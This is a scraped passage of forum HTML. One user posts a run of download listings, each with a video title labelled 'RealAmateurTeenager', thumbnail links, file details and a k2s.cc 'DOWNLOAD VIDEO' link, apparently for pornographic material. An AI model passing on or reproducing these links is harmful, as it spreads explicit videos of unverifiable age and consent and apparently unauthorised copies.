					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13595067" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-19T19:31:47+0000" data-time="1700422307" data-date-string="Nov 19, 2023" data-time-string="7:31 PM" title="Nov 19, 2023 at 7:31 PM">Nov 19, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13595067"
									data-xf-init="share-tooltip" data-href="/posts/13595067/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13595067" rel="nofollow">
										#2,910
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13595067"
							data-lb-caption-desc="valet &middot; Nov 19, 2023 at 7:31 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ003<br />
<br />
<a href="https://imgbox.com/LfQcOtMh" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/dd/b4/LfQcOtMh_o.jpg" data-url="https://images2.imgbox.com/dd/b4/LfQcOtMh_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 53.90 MB || 00:12:37 || 448x336</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_5d84f4b186c85c04490e69874bfc49d5.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/d5/_5d84f4b186c85c04490e69874bfc49d5.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/d5/_5d84f4b186c85c04490e69874bfc49d5.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/9702772630ab4/RealAmateurTeenagerVZZ003.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13597711"
		id="js-post-13597711">

		<span class="u-anchorTarget" id="post-13597711"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13597711" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-20T02:22:41+0000" data-time="1700446961" data-date-string="Nov 20, 2023" data-time-string="2:22 AM" title="Nov 20, 2023 at 2:22 AM">Nov 20, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13597711"
									data-xf-init="share-tooltip" data-href="/posts/13597711/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13597711" rel="nofollow">
										#2,911
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13597711"
							data-lb-caption-desc="valet &middot; Nov 20, 2023 at 2:22 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ004<br />
<br />
<a href="https://imgbox.com/coSlON2M" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/05/b7/coSlON2M_o.jpg" data-url="https://images2.imgbox.com/05/b7/coSlON2M_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 68.84 MB || 00:08:03 || 640x480</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_7a82400d1f8932baf01d91086f887677.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/77/_7a82400d1f8932baf01d91086f887677.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/77/_7a82400d1f8932baf01d91086f887677.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/536d7e4b3b18d/RealAmateurTeenagerVZZ004.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13600320"
		id="js-post-13600320">

		<span class="u-anchorTarget" id="post-13600320"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13600320" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-20T09:14:01+0000" data-time="1700471641" data-date-string="Nov 20, 2023" data-time-string="9:14 AM" title="Nov 20, 2023 at 9:14 AM">Nov 20, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13600320"
									data-xf-init="share-tooltip" data-href="/posts/13600320/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13600320" rel="nofollow">
										#2,912
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13600320"
							data-lb-caption-desc="valet &middot; Nov 20, 2023 at 9:14 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ005<br />
<br />
<a href="https://imgbox.com/XMCmEvEC" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/72/1d/XMCmEvEC_o.jpg" data-url="https://images2.imgbox.com/72/1d/XMCmEvEC_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 86.55 MB || 00:21:45 || 570x394</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_23e3b5f6460a510f2aca24fa7d701e53.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/53/_23e3b5f6460a510f2aca24fa7d701e53.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/53/_23e3b5f6460a510f2aca24fa7d701e53.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/de900bbf9ca24/RealAmateurTeenagerVZZ005.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13603031"
		id="js-post-13603031">

		<span class="u-anchorTarget" id="post-13603031"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13603031" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-20T16:07:14+0000" data-time="1700496434" data-date-string="Nov 20, 2023" data-time-string="4:07 PM" title="Nov 20, 2023 at 4:07 PM">Nov 20, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13603031"
									data-xf-init="share-tooltip" data-href="/posts/13603031/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13603031" rel="nofollow">
										#2,913
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13603031"
							data-lb-caption-desc="valet &middot; Nov 20, 2023 at 4:07 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ006<br />
<br />
<a href="https://imgbox.com/5GfxucZn" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/c1/f0/5GfxucZn_o.jpg" data-url="https://images2.imgbox.com/c1/f0/5GfxucZn_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 25.45 MB || 00:05:49 || 426x240</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_8b42d9658b31108a886eb94c83fadca4.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/a4/_8b42d9658b31108a886eb94c83fadca4.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/a4/_8b42d9658b31108a886eb94c83fadca4.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/751325f769d0f/RealAmateurTeenagerVZZ006.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13605573"
		id="js-post-13605573">

		<span class="u-anchorTarget" id="post-13605573"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13605573" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-20T22:59:45+0000" data-time="1700521185" data-date-string="Nov 20, 2023" data-time-string="10:59 PM" title="Nov 20, 2023 at 10:59 PM">Nov 20, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13605573"
									data-xf-init="share-tooltip" data-href="/posts/13605573/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13605573" rel="nofollow">
										#2,914
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13605573"
							data-lb-caption-desc="valet &middot; Nov 20, 2023 at 10:59 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ007<br />
<br />
<a href="https://imgbox.com/oYsCWHDo" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/c7/c3/oYsCWHDo_o.jpg" data-url="https://images2.imgbox.com/c7/c3/oYsCWHDo_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 125.28 MB || 00:12:15 || 1280x720</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_a3bddcff1cc3810075137252e688fb59.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/59/_a3bddcff1cc3810075137252e688fb59.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/59/_a3bddcff1cc3810075137252e688fb59.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/d961164a89d26/RealAmateurTeenagerVZZ007.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13608046"
		id="js-post-13608046">

		<span class="u-anchorTarget" id="post-13608046"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13608046" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-21T05:52:51+0000" data-time="1700545971" data-date-string="Nov 21, 2023" data-time-string="5:52 AM" title="Nov 21, 2023 at 5:52 AM">Nov 21, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13608046"
									data-xf-init="share-tooltip" data-href="/posts/13608046/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13608046" rel="nofollow">
										#2,915
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13608046"
							data-lb-caption-desc="valet &middot; Nov 21, 2023 at 5:52 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ008<br />
<br />
<a href="https://imgbox.com/hQ4w9LCw" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/b6/67/hQ4w9LCw_o.jpg" data-url="https://images2.imgbox.com/b6/67/hQ4w9LCw_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 42.44 MB || 00:03:32 || 640x480</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_cec75c2f6bade8cb1c569a42ffeeffbb.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/bb/_cec75c2f6bade8cb1c569a42ffeeffbb.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/bb/_cec75c2f6bade8cb1c569a42ffeeffbb.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/df05ab2b276fc/RealAmateurTeenagerVZZ008.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13610677"
		id="js-post-13610677">

		<span class="u-anchorTarget" id="post-13610677"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13610677" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-21T12:45:04+0000" data-time="1700570704" data-date-string="Nov 21, 2023" data-time-string="12:45 PM" title="Nov 21, 2023 at 12:45 PM">Nov 21, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13610677"
									data-xf-init="share-tooltip" data-href="/posts/13610677/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13610677" rel="nofollow">
										#2,916
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13610677"
							data-lb-caption-desc="valet &middot; Nov 21, 2023 at 12:45 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ010<br />
<br />
<a href="https://imgbox.com/l8f9NnXh" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/e8/99/l8f9NnXh_o.jpg" data-url="https://images2.imgbox.com/e8/99/l8f9NnXh_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 97.86 MB || 00:23:04 || 480x360</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_1c7cc373f8248b6c31a79ba34d5ed25a.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/5a/_1c7cc373f8248b6c31a79ba34d5ed25a.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/5a/_1c7cc373f8248b6c31a79ba34d5ed25a.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/7e5b6192dbd85/RealAmateurTeenagerVZZ010.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13613369"
		id="js-post-13613369">

		<span class="u-anchorTarget" id="post-13613369"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
